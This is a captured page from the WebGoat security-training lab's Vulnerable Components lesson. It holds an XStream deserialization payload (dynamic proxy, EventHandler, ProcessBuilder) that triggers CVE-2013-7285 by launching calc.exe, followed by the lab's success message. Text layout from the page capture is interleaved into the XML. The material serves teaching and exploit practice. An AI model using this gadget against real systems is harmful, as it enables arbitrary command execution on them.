 http://127.0.0.1:8080/WebGoat/start.mvc?username=lixt28#lesson/VulnerableComponents.lesson/
WebGoat WebWolf OWASP Juice Shop Damn Vulnerable Web... DVWA - Setup bWAPP - Login bWAPP - Installation Github
<id>1</id>
<firstName>Bruce</firstName>
<lastName>Mayhew</lastName>
<email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.lessons.vulnerablecomponents.Contact. Start by sending the above contact
to see what the normal response would be and then read the CVE vulnerability documentation (search the Internet) and try to trigger the vulnerability.
For this example, we will let you enter the XML directly versus intercepting the request and modifying the data. You provide the XML representation of
a contact and WebGoat will convert it a Contact object using XStream.fromXML(xml) .
<contact class='dynamic-proxy'>
<interface>org.owasp.webgoat.lessons.vulnerablecomponents.Contact</
interface>
<handler class='java.beans.EventHandler'>
<target class='java.lang.ProcessBuilder'>
<command>
<string>calc.exe</string>
Enter the contact's xml representation:
</command>
Go!
</target>
<action>start</action>
</handler>
</contact>
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory